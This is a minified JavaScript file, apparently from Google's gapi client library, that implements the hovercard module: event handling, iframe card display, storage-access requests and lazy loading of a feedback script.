_.UN=function(a,b,c,d){_.RK(a);var e=a.W,f=e[_.GJ]|0;if(c==null)return _.TK(e,f,b,void 0,d),a;for(var h=c===_.YK?7:c[_.GJ]|0,k=h,l=_.UK(h),m=l||Object.isFrozen(c),n=!0,p=!0,q=0;q<c.length;q++){var r=c[q];l||(r=_.QJ(r),n&&(n=!r),p&&(p=r))}l||(h=n?13:5,h=p?h&-4097:h|4096);m&&h===k||(c=_.hK(c),k=0,h=_.VK(h,f));h!==k&&_.KJ(c,h);f=_.TK(e,f,b,c,d);2&h||!(4096&h||16&h)||_.SK(e,f);return a};_.VN=function(a,b,c,d){return _.Zb?_.rL(a,b,c,d,_.rN):_.rN(_.rL(a,b,c,d))};
_.WN=function(a,b,c,d){return _.nK(_.rL(a,b,c,d))};_.XN=function(a,b,c){c=c===void 0?0:c;var d;return(d=_.iN(_.rL(a,b)))!=null?d:c};_.YN=function(a,b){var c=c===void 0?"":c;var d;return(d=_.WN(a,b))!=null?d:c};_.ZN=function(a,b){var c=c===void 0?0:c;var d;return(d=_.gN(_.rL(a,b)))!=null?d:c};_.$N=function(a,b,c){return _.WN(a,b,c,_.MN)};_.aO=function(a,b,c,d){return _.NN(a,b,_.iK(c),d)};_.bO=function(a,b,c,d){return _.NN(a,b,c==null?c:_.hN(c),d)};
_.cO=function(a,b,c,d,e){return _.NN(a,b,_.qN(c,d),e)};_.dO=function(a,b,c,d){return _.NN(a,b,_.tN(c),d)};_.eO=function(a,b,c,d){return _.NN(a,b,c==null?c:_.fN(c),d)};_.GK=function(a,b){if(b!==_.KN)throw Error("nb");this.Ma=a;if(a!=null&&a.length===0)throw Error("mb");};_.fO=function(){return LN||(LN=new _.GK(null,_.KN))};
_.GK.prototype.UP=function(){var a=this.Ma;if(a==null)a="";else if(typeof a!=="string"){if(_.xJ){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else a=_.Kh(a);a=this.Ma=a}return a};_.GK.prototype.isEmpty=function(){return this.Ma==null};_.GK.prototype.Oxa=function(){var a=gO(this);return a?a.length:0};
_.hO=function(a,b){if(!a.Ma||!b.Ma||a.Ma===b.Ma)return a.Ma===b.Ma;if(typeof a.Ma==="string"&&typeof b.Ma==="string"){var c=a.Ma,d=b.Ma;b.Ma.length>a.Ma.length&&(d=a.Ma,c=b.Ma);if(c.lastIndexOf(d,0)!==0)return!1;for(b=d.length;b<c.length;b++)if(c[b]!=="=")return!1;return!0}c=gO(a);b=gO(b);return _.CJ(c,b)};gO=function(a){if(_.KN!==_.KN)throw Error("nb");var b=a.Ma;b==null||_.BJ(b)||(typeof b==="string"?b=_.zJ(b):(_.pd(b),b=null));return b==null?b:a.Ma=b};
_.GK.prototype.kW=function(a){if(typeof a==="string")a=a?new _.GK(a,_.KN):_.fO();else if(a instanceof Uint8Array)a=new _.GK(a,_.KN);else if(!(a instanceof _.GK))return!1;return _.hO(this,a)};
var d4;d4=function(a,b){this.zd=a;this.Cf=b};_.e4=function(a){this.w=this.Qb=a;this.n=null;this.slf=0;this.ssh=!1;this.sen=!0;this.shl=this.itm=null};d4.prototype.onReady=function(a){this.zd.or(this.Cf,a)};d4.prototype.ow=function(){this.zd.oh(this.Cf)};d4.prototype.onClose=function(){this.zd.oc(this.Cf)};d4.prototype.onError=function(a,b,c,d,e){this.zd.oe(this.Cf,a,b,c,d,e)};_.e4.prototype.sm=function(a,b){this.Qb.Dp(new d4(a,this));this.n=b};_.e4.prototype.sh=function(){this.Qb.show()};_.e4.prototype.hi=function(){this.Qb.hide()};_.e4.prototype.cl=function(){this.Qb.close()};_.e4.prototype.en=function(){this.Qb.enable()};_.e4.prototype.di=function(){this.Qb.disable()};_.e4.prototype.hl=function(a){this.Qb.Hda(a)};_.e4.prototype.vr=function(a,b){this.Qb.oea(a,b)};
var T7=function(a,b,c){this.Ij=a||{};this.BI=b||0;this.kga=c||0;a={};b=(0,_.zb)(this.XT,this);a.fc=b;b=(0,_.zb)(this.PK,this);a.rc=b;b=(0,_.zb)(this.FN,this);a.sc=b;b=(0,_.zb)(this.Dv,this);a.hc=b;b=(0,_.zb)(this.Wt,this);a.cc=b;b=(0,_.zb)(this.iV,this);a.os=b;b=(0,_.zb)(this.hV,this);a.or=b;b=(0,_.zb)(this.fV,this);a.oh=b;b=(0,_.zb)(this.dV,this);a.oc=b;b=(0,_.zb)(this.eV,this);a.oe=b;b=(0,_.zb)(this.gV,this);a.oi=b;this.zd=a},U7=function(){T7.call(this)},Xea=function(a){if(window.___jsl.man)a(window.___jsl.man);
else{var b=function(){var d=new U7;window.___jsl.man=d;a(d)};if(window.gbar){var c=function(){if(window.gbar.wg){var d=new V7;window.___jsl.man=d;a(d)}else b()};window.gbar.wg?c():window.gbar.qm?window.gbar.qm(c):b()}else b()}},W7=function(){return window.___jsl.man},Yea=function(a){var b=a,c;return function(){if(b){var d=b;b=void 0;c=d.apply(this,arguments)}return c}},X7=function(a){return document.body==a?"body":a.__cardid||null},Y7=function(a){var b=X7(a);b||(b=a.__cardid=Zea++);return String(b)},
afa=function(a){var b=a.className||"getAttribute"in a&&a.getAttribute("class");return b&&$ea.test(b)||a.getAttribute&&_.LL(a,"hovercardId")||"getAttribute"in a&&a.getAttribute("oid")&&_.di("card/p")==36?!0:a.tagName.toUpperCase()=="G:HOVERCARD"},$7=function(a,b){var c={};_.dj(c,Z7,_.di("iframes/card")||{},_.di("card")||{});for(var d=[],e=a;e;e=e.parentNode){var f=X7(e);f&&b[f]&&d.push(b[f])}_.Cb(d.reverse(),function(h){_.dj(c,h)});b=a.tagName.toUpperCase()=="G:HOVERCARD"?"":"data-";d=a.attributes;
for(e=0;e<d.length;e++)_.Ec(d[e].name,b)&&(c[d[e].name.substring(b.length)]=d[e].value);"getAttribute"in a&&a.getAttribute("oid")&&_.di("card/p")==36&&(c.ytid=a.getAttribute("oid"));!c.userid&&a.tagName.toUpperCase()=="A"&&a.pathname&&(b=a.pathname.match(/^\/?(\d+)$/),/\.google\.com$/.test(a.hostname)&&b&&(c.userid=b[1]));c.hl||(c.hl=_.di("lang")||_.wq().hl||void 0);c.m=c.entity;c.src=c.source;delete c.entity;delete c.source;return c},a8=function(a,b){b=b[a];typeof b!=="number"&&(b=Z7[a]);return b<
0?0:b},bfa=function(a){a.zd.os(a.Cf)},b8=function(a){this.Cf=a;this.ff=0;this.VD=!1;this.xS=!0;this.nn=null},c8=function(a){return a.ff==5||a.ff==4};b8.prototype.isEnabled=function(){return this.xS};b8.prototype.WI=function(){return this.VD};b8.prototype.Fd=function(a){this.xS=a};_.g=T7.prototype;_.g.PK=function(a,b,c){try{a+=b!=null?"_"+b:"",c.sm(this.zd,a),this.Ij[a]=new b8(c)}catch(d){return!1}return!0};_.g.XT=function(a,b){return(a=this.Ij[a+(b!=null?"_"+b:"")])?a.Cf:null};
_.g.FN=function(a){var b=d8(this,a);if(b&&(b.ff==2||b.ff==3)&&b.isEnabled()&&!b.WI()){try{a.sh()}catch(c){this.reportError(c,"am","shc")}b.VD=!0}};_.g.Dv=function(a){var b=d8(this,a);if(b&&(b.ff==2||b.ff==3||c8(b))&&b.WI()){try{a.hi()}catch(c){this.reportError(c,"am","hic")}b.VD=!1}};_.g.Wt=function(a){var b=d8(this,a);if(b&&b.ff!=5){try{this.Dv(a),a.cl()}catch(c){this.reportError(c,"am","clc")}e8(this,b)}};_.g.iV=function(a){(a=d8(this,a))&&a.ff==0&&(cfa(this,a),a.ff=1)};
var cfa=function(a,b){a.BI?(a=setTimeout((0,_.zb)(function(){c8(b)||f8(this,b)},a),a.BI),b.nn=a):f8(a,b)},f8=function(a,b){var c=a.kga-a.BI;c>0&&(a=setTimeout((0,_.zb)(function(){c8(b)||(b.ff=4,this.Wt(b.Cf))},a),c),b.nn=a)},g8=function(a){a.nn!=null&&(clearTimeout(a.nn),a.nn=null)};_.g=T7.prototype;_.g.hV=function(a){(a=d8(this,a))&&!c8(a)&&a.ff==1&&(g8(a),a.ff=3)};_.g.fV=function(a){(a=d8(this,a))&&!c8(a)&&(a.VD=!1)};
_.g.dV=function(a){var b=d8(this,a);if(b&&!c8(b)){try{this.Dv(a)}catch(c){this.reportError(c,"am","oc")}e8(this,b)}};_.g.eV=function(a,b,c,d,e,f){(a=d8(this,a))&&!c8(a)&&(this.reportError(c,d,e,a,b,f),a.ff=4,this.Wt(a.Cf))};_.g.gV=function(a,b){(a=d8(this,a))&&!c8(a)&&b>=2&&b<=4&&!c8(a)&&(g8(a),a.ff=2)};var e8=function(a,b){g8(b);b.ff=5;a=a.Ij;for(var c in a)a[c]==b&&delete a[c]},d8=function(a,b){return a.Ij[b.n]},V7=function(){this.zd=window.gbar.wg};_.g=V7.prototype;
_.g.PK=function(a,b,c){return this.zd.rc(a,b,c)};_.g.XT=function(a,b){return this.zd.fc(a,b)};_.g.FN=function(a){this.zd.sc(a)};_.g.Dv=function(a){this.zd.hc(a)};_.g.Wt=function(a){this.zd.cc(a)};_.g.iV=function(a){this.zd.os(a)};_.g.hV=function(a,b){this.zd.or(a,b)};_.g.fV=function(a){this.zd.oh(a)};_.g.dV=function(a){this.zd.oc(a)};_.g.eV=function(a,b,c,d,e,f){this.zd.oe(a,b,c,d,e,f)};_.g.gV=function(a,b,c,d){this.zd.oi(a,b,c,d)};_.bb(U7,T7);U7.prototype.reportError=function(){};var dfa={Voa:"https://www.google.com",xsa:"https://support.google.com",Pqa:"https://play.google.com"},h8=function(){var a=this;this.eL=[];this.fL=[];this.initialize=Yea(function(){return _.JN(function(b){if(b.Pc==1)return typeof document==="undefined"||document.requestStorageAccessFor===void 0||navigator.permissions===void 0||navigator.permissions.query===void 0||location.hostname.match(".+\\.google\\.com$")?b.return(Promise.resolve()):_.BN(b,efa(a),2);a.eL.length>0&&document.addEventListener("click",
a.v_);b.Pc=0})});this.v_=function(){if(!(a.fL.length>0)){for(var b=_.Da(a.eL),c=b.next();!c.done;c=b.next()){c=c.value;try{a.fL.push(document.requestStorageAccessFor(c))}catch(d){}}Promise.all(a.fL).then(function(){}).catch(function(){}).finally(function(){a.reset()})}}};h8.prototype.reset=function(){document.removeEventListener("click",this.v_)};
var efa=function(a){var b,c,d,e;return _.JN(function(f){switch(f.Pc){case 1:b=_.Da(Object.values(dfa)),c=b.next();case 2:if(c.done){f.Vg(0);break}d=c.value;f.Cn=5;return _.BN(f,navigator.permissions.query({name:"top-level-storage-access",requestedOrigin:d}),7);case 7:e=f.Xj;e.state!=="granted"&&a.eL.push(d);f.Pc=3;f.Cn=0;break;case 5:_.CN(f);f.Vg(0);break;case 3:c=b.next(),f.Vg(2)}})};(new h8).initialize();var ffa=function(a){this.rka=a;this.Fb=null;a.then((0,_.zb)(function(){},this),function(){},this)},gfa=function(a,b){a.rka.then(function(c){var d=c.startFeedback;if(!d)throw Error("Zc`startFeedback");return d.apply(c,b)})},hfa=function(a,b,c){for(var d=Array(arguments.length-2),e=2;e<arguments.length;e++)d[e-2]=arguments[e];e=i8(a,b).then(function(f){return f.apply(null,d)},function(f){f=Error("$c`"+b+"`"+a+"`"+f,{cause:f});delete j8[b];return _.vk(f)});return new ffa(e)},j8={},i8=function(a,b){var c=
j8[b];if(c)return c;c=(c=_.vb(b))?_.uk(c):(new _.qk(function(d,e){var f=(new _.be(document)).createElement("SCRIPT");f.async=!0;_.Gh(f,_.nc(_.xt(a)));f.onload=f.onreadystatechange=function(){f.readyState&&f.readyState!="loaded"&&f.readyState!="complete"||d()};f.onerror=function(h){e(Error("ad`"+b+"`"+a,{cause:h}))};(document.head||document.getElementsByTagName("head")[0]).appendChild(f)})).then(function(){var d=_.vb(b);if(!d)throw Error("bd`"+b+"`"+a);return d});return j8[b]=c};var k8=function(a){this.MB=a;this.Fb=null};k8.prototype.tla=function(a){gfa(this.MB,arguments)};var l8=new _.wt(_.ut,"https://www.gstatic.com/feedback/js/help/prod/service/lazy.min.js");i8(l8,"help.service.Lazy.create").eE(function(){});var m8={contactid:!0,cdu:!0,cmp:!0,email:!0,hl:!0,n:!0,m:!0,p:!0,src:!0,userid:!0,sp:!0,ytid:!0};_.dj({nm:!0,s:!0,pr:!0,v:!0},m8);var n8=function(){this.Hv=_.Ak();this.Hv.promise.then(function(a){_.Yr(a.getIframeEl(),{border:"none","margin-bottom":"-4px"});_.Yr(a.getSiteEl(),{"border-radius":"4px",overflow:"hidden","box-shadow":"rgba(0, 0, 0, 0.3) 0px 4px 16px"})})};_.g=n8.prototype;_.g.uI=function(a){_.Rm.open(a,this.Hv.resolve)};_.g.MV=function(){this.Hv.promise.then(function(a){return a.close()})};_.g.tI=function(a,b,c,d){this.Hv.promise.then(function(e){return e.send(a,c,d,b)})};
_.g.sI=function(a,b,c){this.Hv.promise.then(function(d){return d.restyle({updateContainer:{visible:a,x:b,y:c}})})};_.g.addOnOpenerHandler=function(a,b,c){_.Rm.addOnOpenerHandler(a,c,b)};var $ea=RegExp("(?:^|\\s)g-(?:hovercard|profile)(?:$|\\s)"),Z7={loadDelay:400,hoverDelay:500,closeDelay:500},Zea=0;var o8=function(a){this.St=a;this.Cf=new _.e4(this);this.Ka=null;this.OI=!1;this.sX=0;this.Qt=!1};_.g=o8.prototype;
_.g.load=function(a){bfa(this.tb);a=_.fi(a,function(f,h){return m8[h]&&f!=null});a.origin=window.location.protocol+"//"+window.location.host;var b=this,c=this.St,d={_event:function(f){if(!(f.timestamp<c.cJ)){if(f.event=="sgcp_ams")c.sB=!0,c.YB=!1;else if(c.sB&&f.event=="mouseover")c.YB=!0;else if(c.sB&&f.event=="mouseout")c.YB=!1;else if(f.event=="sgcp_amh")c.sB=!1,c.YB||p8(c);else{var h=!1;switch(f.event){case "calendar":h=c.Ji.scheduleEventHandler;break;case "chat":h=c.Ji.sendChatHandler;break;
case "email":h=c.Ji.sendEmailHandler;break;case "feedback":h=c.Ji.feedbackHandler;break;case "videoChat":h=c.Ji.videoChatHandler}h&&h(c.Ji["hovercard-id"]||c.Ji.userid||c.Ji.email)}if(f.event=="mouseover"||f.event=="sgcp_ams")window.clearTimeout(c.qj),c.qj=null;if(f.cpid){for(h=document.getElementById(f.cpid);h&&h.parentNode.tagName!="BODY";)h=h.parentNode;c.eJ=h}f.fromCard&&f.event=="mouseout"&&p8(c)}},_ready:(0,_.zb)(this.Qd,this),version:function(f){c.zf(c.Zk,{type:"circles_changed",version:f.v})},
loaded:function(f){f.ri==b.sX&&b.Vga()},rendered:function(){var f=b.St.So,h=_.Rr(document);b.Qt&&(b.zl(!0,f.x+h.x,f.y+h.y),b.Qt=!1,f=b.St,f.zf(f.Zk,{type:"show",frame:b.Ka}))},renderfailed:function(){b.Qt=!1;b.zl(!1,0,0)},disposed:function(){b.Ka.close()},cardAction:function(f){q8(c,f)}},e=":card";!_.di("iframes/card/url")&&_.di("iframes/hovercard/url")&&(e=":hovercard");a=_.wm(_.Xj(_.Wj(new _.jo({disableMultiLevelParentRelay:!0,hover:!0}),d),_.Cm),a).Ii("hover").setUrl(e);_.di("card/relayOpenTop")&&
(_.xm(a,-1),(new _.Yn(a.U)).uL("_default"));_.Rm.open(a.value(),(0,_.zb)(function(f){this.Ka=f;_.Yr(f.getIframeEl(),{border:"none","margin-bottom":"-4px"});_.Yr(f.getSiteEl(),{"border-radius":"4px",overflow:"hidden","box-shadow":"rgba(0, 0, 0, 0.3) 0px 4px 16px"})},this))};_.g.Qd=function(){this.OI=!0;this.zl(!1,0,0);this.tb.onReady({});var a=this.St;a.ye&&a.qJ(a.ye)};_.g.ti=function(){return this.OI};_.g.Dp=function(a){this.tb=a};_.g.Hda=function(a){this.Ka.send("getHealthc",void 0,a,_.Cm)};
_.g.oea=function(a,b){this.Ka.send("getVarc",a,b,_.Cm)};_.g.zl=function(a,b,c){this.Ka.updateContainer?this.Ka.updateContainer(a,b,c):this.Ka.restyle({updateContainer:{visible:a,x:b,y:c}})};_.g.show=function(){this.zl(!0,0,-1E4);this.Ka.send("render",void 0,void 0,_.Cm);this.Qt=!0};_.g.hide=function(){this.Ka.send("hide",void 0,void 0,_.Cm);this.zl(!1,0,0);var a=this.St;a.zf(a.Zk,{type:"hide"});a.Zk=null;a.Ji=null;this.Qt=!1};_.g.close=function(){this.Ka.send("dispose",void 0,void 0,_.Cm)};
_.g.enable=function(){};_.g.disable=function(){};var r8=function(){this.yY=0;this.SH=[];this.fk={};this.fz={};this.qc={};this.Wc=this.ye=this.Xf=null;this.lC=_.Tm;this.cJ=this.qj=this.Wg=this.ur=this.Ji=this.Zk=null;this.So={x:0,y:0};this.YB=this.sB=!1;this.eJ=null;this.EQ=new Map},s8=function(a,b,c,d){var e=Y7(b);e=a.qc[e]||(a.qc[e]={});e[c]||(e[c]=d=(0,_.zb)(d,a),b.addEventListener?b.addEventListener(c,d,c=="focus"||c=="blur"):(c=="focus"?c="focusin":c=="blur"&&(c="focusout"),b.attachEvent("on"+c,d)))};
r8.prototype.Rk=function(a,b){var c=this.qc[Y7(a)];c&&c[b]&&(a.addEventListener?a.removeEventListener(b,c[b],b=="focus"||b=="blur"):a.detachEvent(b=="focus"?"onfocusin":b=="blur"?"onfocusout":"on"+b,c[b]),delete c[b])};var t8=function(a,b){var c=a.qc[b.id];if(c)for(var d in c)c.hasOwnProperty(d)&&a.Rk(b,d)};_.g=r8.prototype;
_.g.Yx=function(a,b,c){if(a=a||document.body){this.yY++;var d=Y7(a);b&&(this.fk[d]=b);c&&(this.fz[d]=c);s8(this,a,"mouseover",this.cV);s8(this,a,"mouseout",this.cI);s8(this,a,"mousedown",this.bV);s8(this,a,"focus",this.cV);s8(this,a,"blur",this.cI);s8(this,document.body,"mouseout",this.cI);s8(this,document.body,"mousedown",this.bV);c&&c.preload&&(b=this.ye=document.createElement("div"),this.Wc=$7(b,this.fz),u8(this))}else window.setTimeout((0,_.zb)(this.Yx,this),100)};
_.g.fO=function(a){if(a=a||document.body)if(p8(this,0),a!=document.body?t8(this,a):this.Rk(document.body,"mouseover"),a=Y7(a),delete this.fk[a],delete this.fz[a],!(--this.yY>0)){t8(this,document.body);var b=this.Xf;this.lI();this.Xf=null;window.setTimeout(function(){var c=W7();c&&b&&c.Wt(b.Cf)},100)}};_.g.ze=function(a){this.SH.push(a)};_.g.np=function(a){_.bj(this.SH,a)};_.g.zf=function(a,b){for(var c=[];a;){var d=X7(a);d&&this.fk[d]&&c.push(this.fk[d]);a=a.parentNode}_.Dh(c,this.SH);_.Cb(c,function(e){e(b)})};
_.g.cV=function(a){this.cJ=Date.now();var b=a.target||a.srcElement;if(b&&b.tagName!="IFRAME"){for(;b&&!afa(b);)if(b=b.parentNode,!b||b.nodeType!=1)return;if(b)if(this.Zk==b||this.ye==b)this.qj&&(window.clearTimeout(this.qj),this.qj=null);else{this.ye=b;s8(this,b,"mousemove",this.afa);a.type=="focus"||a.type=="focusin"?(a=_.Ns(b),this.So.x=a.x,this.So.y=a.y+b.offsetHeight):(this.So.x=a.clientX,this.So.y=a.clientY);this.ur=Date.now();a=this.Wc=$7(b,this.fz);var c=a8("hoverDelay",a);this.Xf?this.Xf.ti()&&
(window.clearTimeout(this.Wg),this.Wg=window.setTimeout((0,_.zb)(this.qJ,this,b),c-a8("loadDelay",a))):u8(this)}}};_.g.cI=function(a){this.cJ=Date.now();if(a.type!="blur"||a.target==this.Zk||a.target==this.ye){if(a=a.relatedTarget||a.toElement){if(a.tagName=="IFRAME")return;if(this.eJ)for(;a&&a.tagName!="BODY";){if(a==this.eJ)return;a=a.parentNode}}p8(this)}};_.g.bV=function(){p8(this,0)};_.g.afa=function(a){this.So.x=a.clientX;this.So.y=a.clientY};
var u8=function(a){a.Wg&&(window.clearTimeout(a.Wg),a.Wg=null);if(a.ye&&(a.zf(a.ye,{type:"hover",config:a.Wc}),!a.Xf)){var b=a.Xf=new o8(a);Xea((0,_.zb)(function(c){c.PK("card",ifa++,b.Cf)&&b.load(this.Wc||{})},a))}};
r8.prototype.qJ=function(a){this.Wg&&(window.clearTimeout(this.Wg),this.Wg=null);if(this.ye==a){var b=this.Wc||{},c=a8("hoverDelay",b)-a8("loadDelay",b)-Date.now()+this.ur;c>0?this.Wg=window.setTimeout((0,_.zb)(this.qJ,this,a),c):(this.zf(a,{type:"hover",config:b}),this.Wc.feedbackHandler||(this.Wc.feedbackHandler=this.ula),this.Wc.overrideFeedback=!0,this.Wc.scheduleEventHandler&&(this.Wc.overrideCalendar=!0),this.Wc.sendChatHandler&&(this.Wc.overrideChat=!0),this.Wc.sendEmailHandler&&(this.Wc.overrideEmail=
!0),this.Wc.videoChatHandler&&(this.Wc.overrideVideoChat=!0),c=this.Xf,a=this.B1.bind(this,a),c.OI&&(c.Vga=a,b.ri=++c.sX,c.Ka.send("loadData",b,void 0,_.Cm)))}};
r8.prototype.ula=function(){var a={};a={apiKey:a.apiKey||a.apiKey,asxUiUri:a.asxUiUri||a.asxUiUri,environment:a.environment||a.environment,flow:a.flow||a.flow,frdProductData:a.frdProductData||a.frdProductData,frdProductDataSerializedJspb:a.pva||a.frdProductDataSerializedJspb,helpCenterPath:a.helpCenterPath||a.helpCenterPath,locale:a.locale||a.locale||"en".replace(/-/g,"_"),nonce:a.nonce||a.nonce,productData:a.productData||a.productData,receiverUri:a.receiverUri||a.receiverUri,renderApiUri:a.renderApiUri||
a.renderApiUri,theme:a.theme||a.theme,window:a.window||a.window};a=hfa(l8,"help.service.Lazy.create","5003140",a);(new k8(a)).tla({productVersion:"gapi",customZIndex:2000000002})};r8.prototype.B1=function(a){if(this.ye===a&&this.Xf&&this.Xf.ti()&&this.ur){var b=a8("hoverDelay",this.Wc||{})-Date.now()+this.ur;b>0?window.setTimeout((0,_.zb)(this.B1,this,a),b):(this.lI(),this.Zk=this.ye,this.Ji=this.Wc,this.Rk(this.ye,"mousemove"),this.ur=this.Wc=this.ye=null,W7().FN(this.Xf.Cf))}};
var p8=function(a,b){a.ye&&a.Rk(a.ye,"mousemove");a.ye=null;a.Wc=null;a.ur=null;a.Wg&&(window.clearTimeout(a.Wg),a.Wg=null);!a.qj&&a.Zk&&(a.qj=window.setTimeout((0,_.zb)(a.lI,a),typeof b==="number"?b:a8("closeDelay",a.Ji||{})))};r8.prototype.lI=function(){this.qj&&(window.clearTimeout(this.qj),this.qj=null);this.Zk&&W7().Dv(this.Xf.Cf)};var q8=function(a,b){a.zf(null,b);a.mK&&a.mK.send("cardAction",b,void 0,a.lC)};
r8.prototype.SF=function(a,b,c){var d={};d.frame=a;d.filter=b||_.Tm;d.callback=c||function(){};this.EQ.set(String(_.uh(a)),d);a.register("cardAction",(0,_.zb)(function(e){q8(this,e);d.callback(e)},this),d.filter)};r8.prototype.TF=function(a){var b=this;this.lC=a||_.Tm;_.Rm.addOnOpenerHandler(function(c){b.mK=c;b.mK.register("cardAction",function(){return b.Py},b.lC)},void 0,this.lC)};
r8.prototype.Py=function(a){this.EQ.forEach(function(b){return b.frame.send("cardAction",a,void 0,b.filter)});this.Xf&&this.Xf.Ka.send("cardAction",a,void 0,_.Cm)};var ifa=0;_.v8=function(){var a={},b=new r8,c=new n8;a.Yx=function(d,e,f){b.Yx(d,e,f)};a.fO=function(d){b.fO(d)};a.ze=function(d){b.ze(d)};a.np=function(d){b.np(d)};a.SF=function(d,e,f){b.SF(d,e,f)};a.TF=function(d){b.TF(d)};a.Py=function(d){b.Py(d)};a.Aa=function(d,e){e.origin=window.location.protocol+"//"+window.location.host;var f=_.Rm.openChild({url:":card",where:document.getElementById(d),queryParams:e,messageHandlers:{_ready:function(){f.send("loadData",e,void 0,_.Cm)},loaded:function(){f.send("render",
void 0,void 0,_.Cm)}},messageHandlersFilter:_.Cm})};a.MV=function(){c.MV()};a.sI=function(d,e,f){c.sI(d,e,f)};a.tI=function(d,e,f,h){c.tI(d,e,f,h)};a.uI=function(d){c.uI(d)};a.aga=function(d,e,f){c.addOnOpenerHandler(d,e,f)};a.cga=function(){return _.Cm};a.dga=function(){return _.Tm};return a}();_.t("gapi.card.watch",_.v8.Yx);_.t("gapi.card.unwatch",_.v8.fO);_.t("gapi.card.addCallback",_.v8.ze);_.t("gapi.card.removeCallback",_.v8.np);_.t("gapi.card.render",_.v8.Aa);_.t("gapi.card.connectChild",_.v8.SF);_.t("gapi.card.connectOpener",_.v8.TF);_.t("gapi.card.broadcast",_.v8.Py);_.t("gapi.card.iframeClose",_.v8.close);_.t("gapi.card.iframeRestyle",_.v8.sI);_.t("gapi.card.iframeSend",_.v8.tI);_.t("gapi.card.iframeSetup",_.v8.uI);_.t("gapi.card.iframeAddOnOpenerHandler",_.v8.aga);
_.t("gapi.card.iframeGetCrossOriginFilter",_.v8.cga);_.t("gapi.card.iframeGetSameOriginFilter",_.v8.dga);
});
// Google Inc.
